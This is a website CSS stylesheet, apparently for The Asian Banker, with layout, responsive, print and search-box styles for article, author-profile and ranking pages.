	.headermainTAB .navbar-brand {
		margin-left: 15px !important;
	}
	.headermainTAB .logo-wrapper.clearfix {
		margin-top: 0px;
		padding: 0px;
	}
	.header.headermainTAB .row {
		margin-bottom: 5px !important;
	}
	.header.headermainTAB .navbar>.container-fluid .navbar-brand {
		margin-left: 15px !important;
	}
	.sliderTB .post-thumb-cate {
		position: absolute !important;
		top: 0px !important;
	}
	/*.sliderTB li {min-height: 0px !important;}*/
	.sliderTB .slides li .post-thumb {
		position: absolute !important;
		bottom: 0 !important;
		height: 92px !important;
	}
	#video-post .nav-btn.next-slide {
		display: none !important;
	}
	.row.widget_raw .slider-post.clearfix.ads-widget {
		display: block !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 15px !important;
	}
	/* ONLY FOR TAB MAIN END */
	#firstslider {
		margin-bottom: 0;
	}
	.widget_raw .no-padding{
		margin-top:15px !important;
	}
	.row.widget_raw .category-title.blue {
		margin-bottom: 20px !important;
		float: none;
		width: 100%;
		margin-top: 0px !important;
	}
	.sliderTB #firstslider .flex-control-nav {
		bottom: 6px !important;
		z-index: 99;
		top: inherit !important;
		display: block !important;
	}
	.check_box {
    margin: 10px 0 102px;
    }
    .check_box.check_box-1 {
    margin: 55px 0 116px;
    }
    .commonHeight {

    height:auto;}
   p.industry-heading {

    height:auto;
   }
}

@media(min-width: 800px) and (max-width: 920px) {
	.widget.clearfix.widget_height {
		height: 554px;
	}
	.widget_height img {
	  
	    max-width: 100%;
	    width: auto!important;
    }
	.sponsored-content {
		height: 540px;
	}
	.widget_height {
		height: 552px!important;
	}
	.asia-image img {
		margin-top: 32px;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}

@media(min-width: 520px) and (max-width: 740px) {
	.col-md-12.col-sm-6.mb-10,
	.asia-image {
		width: 50%;
		float: left;
	}
	.col-md-12.col-sm-6.sponsored-content {
		width: 50%;
		float: left;
	}
	.asia-image img {
		width: auto!important;
		margin-top: 40px;
	}
	.product-section .ads-widget {
		margin-bottom: 0;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
	.widget.clearfix.widget_height {
		height: 479px;
	}
}

@media only screen and (max-width: 7678px) {
	.content .jobleftpanel {
		width: 100% !important;
		text-align: left;
	}
	.jobleftpanel>div {
		text-align: left !important;
		margin-top: 9px;
	}
	.jobrightpanel ul,
	.jobrightpanel {
		margin-left: 0px !important;
	}
	.jobwrapper h3 {
		font-size: 1.3em;
		line-height: 25px;
	}
}

@media only screen and (max-width: 610px) {
	.viewall .bbox,
	.bbox {
		width: 46%;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 480px) {
	.bbox {
		width: 96%;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 96%;
	}
	.post-thumb {
		height: 100px;
	}
	.video-ad {
		width: 100%;
		height: auto;
	}
	.caption {
		margin: 5px;
		float: left;
		font-size: .9em;
		line-height: 1.1em;
		max-width: 100%;
	}
	.caption img {
		width: 100%;
		height: auto;
	}
	.slides li {
		height: 216px !important;
	}
	.sidebar-images {
		width: 100%!important;
		margin-right: 0px!important;
	}
}

@media print {
	.navbar,
	.navbar .container-fluid,
	.jmenu,
	.ad,
	.socialmedia,
	#sidepanel,
	.floating-box,
	footer,
	.addthis-smartlayers,
	.addthis-smartlayers-desktop,
	.relatednews {
		display: none !important;
	}
	.logo-wrapper {
		display: none;
	}
	.article::before {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		padding-left: 0;
		display: block;
		width: 90px;
		height: 60px;
	}
	.article {
		margin-top: 120px;
	}
	body {
		width: 100%;
	}
}

/* @page {
	size: A4 portrait;
	margin: 8%;
	@top-left-corner {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		display: block;
	}
} */


/*---------------------------------------
   Dark Scheme                

.meta a,
body {
    color:#999;
}
.tweet {
    box-shadow: none !important
}


.btn-primary,
.pager li > a:hover, .pager li > span:hover,
.news-title,
.video-cat,
.retweet, 
.random-article,
.random {
    background:#222 !important;
    box-shadow: none !important
}

.page-header,
.site-wrapper,
.header {
    background:#2f2f2f !important;
    box-shadow: none !important
}

.title h2,
.mini-title h3,
.product-cats li a,
.form-group span,
.pager li > a, .pager li > span,
.comment-author,
.blog-standard-style .read-more a,
.news-title,
.news-title h3,
.news-title i,
.retweet-wrapper h3,
.social-site .count,
h4 a,
.shop-meta h3 a,
.btn-primary,
.comment-reply a,
.review_wrapper h3,
#taglist a,
.tabbed-widget .nav li a, #tabbed-posts .nav li a,
.recent_posts_widget li a,
.category-title h3,
.widget-title h3,
#viewcontrols a,
.shop-tab .nav > li > a,
.media-heading a,
#news a {
    color:#fff !important;
}

.shop-box {
    background-color: #333;
}
.form-control,
.pager li > a, .pager li > span,
.tags-title,
.pagination > li > a, .pagination > li > span,
.img-thumbnail {
    background-color: #333;
    border: 1px solid #444;
}
.form-inline .form-control,
.single-post .meta,
.cat_widget,
.sticky-col {
    border-color: #444;
}
.blog-standard-style .read-more a,
.category-title {
    border-color:#fff;
}
-----------------------------------------*/

.carousel-wrap {
	width: 1000px;
	margin: auto;
	position: relative;
}

.owl-carousel .owl-nav {
	overflow: hidden;
	height: 0px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #2caae1;
}

/* .owl-carousel .item {
	text-align: center;
} */

.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 100px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: 0.2;
}

/*.owl-carousel .prev-slide {
	background: url(nav-icon.png) no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url(nav-icon.png) no-repeat scroll -24px 0px;
	right: -33px;
}*/

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

.fb-comments iframe {
	width: 100% !important;
}


/* .profile-section-css */

.profile-section {
	padding: 15px 0;
	box-shadow: 0 0 6px #cececea3;
    border-radius: 30px;
    display:none;
}

#profile-images .close-btn {
	width: 40px;
	height: 40px;
	line-height: 42px;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 30px;
}

#profile-images .close-btn:hover {
	background-color: #ebebeb;
}

#profile-images .close-btn:focus {
	outline: none;
}

.profile-section .profile-image {
	width: 150px;
	margin: 0 auto;
	cursor: pointer;
}

.profile-section .author-avatar {
	padding: 0;
	width: 130px;
	height: 130px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.profile-section .profile-author-name {
	float: left;
	margin: 15px 10px 15px 0;
	line-height: 24px;
	font: bold 22px arial;
	color: #424242;
}

.profile-section .profile-author-name .about-bio-tags {
	font-size: 15px;
	margin-top: 10px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
}

#profile-images .modal-content {
	border: 0px;
}

#profile-images .modal-title {
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 800;
	text-transform: capitalize;
}

#profile-images .current-profile-image img {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	text-align: center;
	display: block;
	border: 5px solid #f0f0f0;
	border-radius: 100px;
}

#profile-images .btn-2 {
	height: 25px;
	width: 75px;
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #757575;
	text-align: center;
	padding-top: 5px;
	font-size: 12px;
	color: #757575;
}

#profile-images .upload-file {
	margin-top: 20px;
}

#profile-images .file-upload-field {
	margin: 0 auto;
	display: block;
	text-align: center;
}

#profile-images .image-guide-line {
	float: left;
	text-align: left;
	color: #767676;
	font-size: 13px;
	line-height: 18px;
}

#profile-images .image-guide-line strong {
	color: #000;
}

#profile-images .modal-footer {
	text-align: left;
}

#profile-images .profile-save-btn {
	margin-top: 10px;
}

#profile-images .profile-save-btn .profile-save_btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

#profile-images .modal-dialog {
	width: 600px;
}


/* .profile-section-css  end*/
.category-title .mr_15{
	margin: 15px 0px !important;
}
.category-title .mr_15 a{
	margin: 3px 0 !important;
}


/* author-profile  css start*/

.seekingalpha {
	padding: 20px 0;
}

.seekingalpha .about-author-image {
	width: 150px;
    margin: 0 auto;
    margin-top:20px;
}

.seekingalpha .about-author-image img {
	padding: 0;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.seekingalpha .mp-profile {
	display: block;
	margin: 0 auto;
	text-align: center;
	margin-top: 25px;
}

.seekingalpha .seeking-aplpha-btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

.seekingalpha .seeking-aplpha-btn:hover {
    opacity: .8;
    color: #fff !important;
    text-decoration: none !important;
}

.seekingalpha .followers-number {
	margin-top: 12px;
	color: #999999;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .seeking-heading h3 {
	font-size: 25px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
}

.seekingalpha .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
}

.seekingalpha .seeking-content p a {
	text-decoration: none;
}

.seekingalpha .seeking-panel .panel-default .panel-heading {
	border-radius: 0px;
	background-color: #fff;
	padding: 15px;
	text-align: center;
}

.seekingalpha .seeking-panel .panel-default {
	border-radius: 0px;
}
.seekingalpha .seeking-banner-title{
    text-align:left;
}
.seekingalpha .seeking-banner-title a {
	text-decoration: none;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
    color: #1A98FF !important;
    text-align:left;
    text-decoration: none !important;
}

.seekingalpha .seeking-banner-title a .rating{
    text-align:right;
}
.seekingalpha .seeking-banner-title a .rating i {
	font-size: 12px;
	color: #FFD200;
	text-shadow: 0 0 0px rgba(0, 0, 0, 0.7);
}

.seekingalpha .seeking-banner-title a .rating span {
	font-size: 15px;
	color: #999;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn {
	padding: 10px 25px;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn:hover {
	opacity: 1;
}

.seekingalpha .seeking-content .pitch {
	font-size: 14px;
	font-weight: 800;
	margin-bottom: 05px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-mt {
	margin-top: 15px;
}

.seekingalpha .about-member-since {
	margin-bottom: 05px;
}

.seekingalpha .about-member-since .contributor-since {
	color: #303030 !important;
	font-weight: 700;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .about-member-since span {
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .Contrarian {
	margin-top: 15px;
}

.seekingalpha .Contrarian ul {
	padding: 0px;
	margin: 0px;
}

.seekingalpha .Contrarian ul li {
	list-style: none;
}

.seekingalpha .Contrarian ul li i {
	font-size: 16px;
	color: #636363;
}

.seekingalpha .Contrarian ul li a {
	color: #303030 !important;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	text-decoration: none !important;
}

.seeking-aplpha-tab {
	padding: 0px 0;
}

.seeking-aplpha-tab .nav-tabs {
	position: relative;
	border: none!important;
	background-color: #fff;
	font-size: 20px;
	font-weight: 600;
	border-radius: 0px;
	cursor: pointer;
    padding: 10px 20px 11px 0px;
    margin: 0px;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs li {
	margin: 0px!important;
	padding: 10px 10px 5px;
	font-weight: normal;
}

.seeking-aplpha-tab .nav-tabs .active {
	background-color: transparent!important;
	border: none!important;
	color: #000!important;
}

.seeking-aplpha-tab .nav-tabs a:hover {
	background-color: #fff!important;
	border: none;
	cursor: pointer;
}

.seeking-aplpha-tab .slider {
	display: inline-block;
	width: 100px;
	height: 4px;
	border-radius: 0px;
	background-color: #000;
	position: absolute;
	z-index: 1200;
	bottom: 0;
	transition: all .4s linear;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 0px;
}

.seeking-aplpha-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	border: 0px;
	cursor: pointer;
	color: #303030;
}

.seeking-aplpha-tab .nav-tabs>li>a {
	border: 0px;
	cursor: pointer;
	text-align: center;
	color: #303030 !important;
    padding: 5px 20px 0;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>li>a {
	border: 0px;
	border-radius: 0px;
}

.seeking-aplpha-tab .tab-content {
	background-color: #fff;
	padding: 10px 20px 11px 20px;
	border-top: 1px solid #333333;
}

.seeking-aplpha-tab .nav-tabs p {
	margin-bottom: 0px;
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .profile-top-nav-count {
	font-weight: bold;
	font-style: normal;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
    line-height: 23px;
    max-width:100%;
}

.seeking-aplpha-tab #seeking-aplpha-popup .modal-content{
    border:0px;
    border-radius:5px;
}


.seeking-aplpha-tab #seeking-aplpha-popup   .modal-body {
        max-height: calc(100vh - 212px);
        overflow-y: auto;
    }
.seeking-aplpha-tab #seeking-aplpha-popup  .about-author-image{
        width: 130px;
        margin: 0 auto;
        margin-top:40px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .about-author-image img {
    padding: 0;
    border: 5px solid #f0f0f0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.seeking-aplpha-tab #seeking-aplpha-popup .media-heading h3 {
    font-size: 20px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 600;
    margin:0;
}
.seeking-aplpha-tab #seeking-aplpha-popup .author-bio-tags {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: normal;
    font-size:15px;
}
.seeking-aplpha-tab #seeking-aplpha-popup .contributor-since {
    font-size: 15px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
    margin-top:10px;
    margin-bottom:10px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company b {
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company span{
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
  
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content{
     margin-top:15px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content p{
    font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
 }

#seeking-aplpha-popup .modal-dialog{
    width:600px;
}

.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn{
    width: 40px;
	height: 40px;
	line-height: 42px;
    border-radius: 30px;
    background-color: #ebebeb;
}
.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn:focus{
    box-shadow:none !important;
    outline:none !important;
}
#total_time_show{
font-size: 17px;
font-weight: 600;
font-family: inherit;
/* float: left;
margin-bottom: 14px; */
padding: 5px 0px 15px;

}
.event_card{
	/* padding-bottom: 20px; */
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
	box-shadow: 0px 0px 10px 5px #dfdfdf;
	border-radius: 10px;
	/* border-radius: 15px; */
	overflow: hidden;
	position: relative;
	margin: 20px 0 10px;
}
.event_card .shop-meta{
	height: 110px;
    /* margin-bottom: 0px; */
    padding: 13px;
}
.tf-works .container-fluid{
	padding:auto 0 auto 0;
}
/* author-profile  css End*/

@media only screen and (max-width: 600px) {
	#profile-images .modal-dialog {
		width: 95%;
	}
	#profile-images .image-guide-line {
		margin-bottom: 22px;
    }
    .profile-section .profile-author-name{
        float:none;
        text-align:center;
    }
    #seeking-aplpha-popup .modal-dialog{
        width: 95%;
    }
   .seeking-aplpha-tab  .seeking-list{
    width:50%;
    float: left;
   }
   .Interviewed-name{
	margin-top: 20px;
    margin-bottom: 10px !important;
   }
  .Interviewed-name a {
	/* display: flex; */
    margin-bottom: 18px;
    margin-top: 27px;
   }
   .intro-text{
	margin-top: 10px;
    margin-bottom: 10px;
   }
   .article p, .subpage p{
	   /* padding:0 18px; */
	   font-size: 21px;
	   text-align: left;
   }
   .justifyleft a{
	word-break: break-all;
   }
   #total_time_show{
	   font-size:15px;
	   padding:0px 0px 10px;

   }
   h1.posttitle{
	font-size: 30px !important;
    line-height: 33px !important
}
   .caption{
	   margin:0px;
   }
   .article li,
.subpage li,
.article td,
.subpage td {
	font-size: 21px;
    margin-bottom: 10px;
    line-height: 30px;
}
ul.article-date span , .rss-subscribe i , .rss-subscribe input[type="submit"]{
     font-size: 12px;
    }
    .article-date li {
       padding: 5px 5px;
	    margin-bottom: 0px;
	    margin-top: 0;
	    line-height: 20px;
    }
    ul.article-date {
    padding: 10px 0;
    }
    ul.article-date.live-date {
    padding: 0px 0;
    }

    .article-btn .sliding-link {
   padding: 0px !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link{
	   font-size:13px !important;
   }
   /*li.rss_button {
    padding-right: 15px;
}*/
/* .mobile-col{
	padding:5px;
} */
.intro-text p{
	margin-bottom:2px !important;
}  
.logo-wrapper{
	padding-top:0px;
}
.Interviewed-name{
	margin-bottom:0px !important;
}
.article-date.live-date li{
	margin: 4px 0px !important;
}
.iframe-video{
	margin-bottom:0px !important;
}

.ul1 li{
	padding-left:15px;
	list-style: none;
	font-style: italic;
}
.ul1 li:before {
	content: '\f111';
    font-family: 'FontAwesome';
    float: left;
    margin-left: -1.5em;
    color: #222;
    font-size: 7px;
  }
  .dm-col-3>li>span, .dm-col-4>li>span, .dm-col-6>li>span{
	  margin:0px;;
  }
  .dm-col-6 ul li a{
	padding-left:8px;
  }
  .dm-col-3 ul li a{
	padding-left:8px;
  }
ul.article-date{
	padding:10px 0 0;
	overflow: auto;
    white-space: nowrap;
}
.article ul,
.subpage ul {
	margin-left: 0px;
    margin-bottom: 15px;
}
ul.article-date {
	border-top: #ccc 0px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}
li.article-btn {
    float: none!important;
    margin-top: 0px;
    margin-bottom: 0px;
}
.article-date.live-date li.article-btn {
    margin: 5px 0;
}
.article-date.live-date li {
    padding: 5px 4px;
}
.pr-list li a{
	 font-family: var(--font1);
	 color:#000;
	 font-weight:500;

}
.wealth-society-p .ul1 {
	margin-left:40px;
}
.flexslider .slides img{
	height:auto;
}
}

.slider-post .owl-stage-outer .title h4{
	font-family: var(--font1);
	font-weight:800  !important;
	
}


@media (min-width: 320px) and (max-width: 480px) {
  
	 .title h4{
		font-size:16px;
	
}

.ranking-page-heading{
	padding: 8px 0 !important;
}
.ranking-page-heading h3{
	margin-top: 8px;
    margin-bottom: 8px;
    line-height: 30px;
}
.follow-container {
    display: inline-flex;
    margin-left: 10px;
 }
 .follow-container .follow-btn--vertical {
    border-left: 1px solid #2269a1!important;
    padding: 13px 8px!important;
    margin-left: 0!important;
    border-radius: 0;
 }


 .follow-container .follower-count {
    margin-right: 4px!important;
    border-top: solid 1px rgb(0 0 0 / 27%)!important;
    margin-left: 0!important;
    margin-top: 0!important;
    border-radius: 0 3px 3px 0px!important;
    }

/*.bdiv{
    font-size: small;
    position: relative;
    bottom: 0;
   top:10px

}*/

/* @media only screen and (max-width: 600px) {
	
  } */

  @media only screen and (max-width: 600px) {
	.subpage  .loginmodal{
		position: relative;
		top: 0px;
	}
	.subpage .navbar-brand i{
	margin-left:15px;
	}
	.logo-wrapper img{
		max-width: 100%;
        width: 200px !important;
    	margin-left: -2px !important;
	}
	.article>h3{
		font-size: 30px !important;
		line-height: 33px !important;
	}
	#heading-fixed{
	background-color: white;
    position: sticky;
    top: 0px;
    padding: 10px 0px;
	z-index:1;
	}
  }

.welath-society-content h2 {
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 15px;
    color: #000;

}
.welath-society-content h3 {
color: #000;
}
.welath-society-content p {
font-family: var(--font1);
font-weight: 500;
font-size: 19px;
color: #000;
text-align: justify;
line-height: 30px;
}
.ranking-index {
    background: #3b5998;
    color: #fff;
    text-align: center;
    border-radius: 3px;
      margin: 30px 0;
    padding: 8px;
}
.ranking-index h4 {
    font-size: 20px;
    font-weight: 500!important;
    margin: 0;
}

.ranking-box.clearfix {
    margin: 30px 0 19px;
    text-align: center;
    border: solid 2px #111;
    padding: 10px;
    text-decoration: none;
    display: inline-block;
    width: 100%;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 20px;
}
.ranking-list .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}
.para-text p{
	font-family: var(--font1);
	font-weight: 500;
	font-size: 19px;
	color: #000;
	text-align: justify;
	line-height: 30px;
}
.welath-society-content .button-4{
	width: 100%;
    height: 50px;
    border: 2px solid #111111;
    float: left;
    text-align: center;
    cursor: pointer;
    position: relative;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 20px;
}
.ranking-list .button-4:hover {
    border-color: #3b5998;
}
.ranking-list .button-4 a{
    font-size: 17px;
    color: #000;
    text-decoration: none;
    line-height: 50px;
    transition: all .5s ease;
    z-index: 2;
    position: relative;
    font-weight: 600;
}
.ranking-list .eff-4{
     width: 100%;
    height: 50px;
    left: -100%;
    background: #3b5998;
    position: absolute;
    transition: all .5s ease;
    z-index: 1;
}
.ranking-list .button-4:hover .eff-4{
  left:0;
}
.ranking-list .button-4:hover a{
  color:#fff;
}
.welath-society-content .table-bordered td , .welath-society-content .table-bordered th {
    padding: 15px!important;
}
}
.article-btn{
	float:right;
}
/* .article-btn .sliding-link{
	background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:17px !important;
} */
 /* Small Devices, Tablets */
.my-calander{
	font-size:16px !important;
}
 

  @media only screen and (min-width: 768px) {
	
  }



/* Desktops and laptops ----------- */
@media only screen  and (min-width : 1224px) {
/************************search box-css************/
 .nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  right: 0px;
bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}


.search-area .src-input::-webkit-input-placeholder { /* Edge */
	color: #fff;
  }
  
.search-area .src-input:-ms-input-placeholder { /* Internet Explorer */
	color: #FFF;
  }
  
.search-area .src-input::placeholder {
	color: #fff;
  }

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 25px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 12px;
  right:20px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
.moblie-search{
	display:none;
}
}


@media only screen and (max-width: 600px) {
 .desktop-search{
 	display:none;
 }
.nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  left: -18px;
	bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 17px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 15px;
  right:-190px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
}





@media (min-width: 320px) and (max-width: 480px) {
  
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
	
 }
 @media (min-width: 768px) and (max-width: 1024px) {
   
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
   
 }



 @media only screen and (min-width: 768px) and (max-width: 991px){
	#firstslider .slides li .post-thumb{
		bottom:0px !important;
	}
	.post-thumb{
		padding:0px !important;
		border:0px !important;
	}
	.desktop-search{
		display:none;
	}
	.moblie-search{
		display:none;
	}
}
.ranking-page-heading{
	
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    background: #fff;
    z-index: 99;
    padding: 10px 0;

}
.ranking-page-heading h3{
	margin-top: 10px;
	color:#222;
}

.scroll-bar-fix {
	padding: 15px;
	box-shadow: 0 0 6px #eee;
	border-radius: 5px;
	width: 100%;
	height: 70vh;
	overflow: auto;
	
  }
  .scroll-bar-fix table {
	width: 100%;
  }
.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:auto;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}

.Contribute-btn{
    font-size: 18px;
    color: #fff;
    padding: 12px 35px;
    text-align:center;
    background: #0e599c;
    border-radius: 3px;
    display:block;
   }
   .Contribute-btn:hover {
       color:#fff;
       background: #222;
   }

   .Contribute-btn:focus{
       color:#fff;
       background: #222;
   }
   .subscribe_newsletter  a img{
	   width:220px;
	   margin:0 auto;
	   display:block;
	   text-align: center;
   }


.filter-search .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter-search .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter-search .panel-body{
	padding:5px !important;
}
   /* live.theasianbanker-css code */
   #px_he{
	display: inline-block;
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    font-size: 16px;
    font-size: 1rem;
    vertical-align: top;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
    text-align: left;
    margin-bottom: 20px;
    height: auto;
    min-height: 500px
   }
  .contentBOx p{

    margin-top: 10px;
    color: #959393;
  

    text-overflow: ellipsis;
    white-space: normal;
    word-wrap: break-word;
    overflow: hidden;
    line-height: 1.3em;
    /* text-align: justify; */
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
   }
   .contentBOx .headingBX {
	margin: 15px 0 15px !important;
    text-transform: initial;
    line-height: 18px;
    font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
	display:inline-block;
	min-height:70px;
}
   
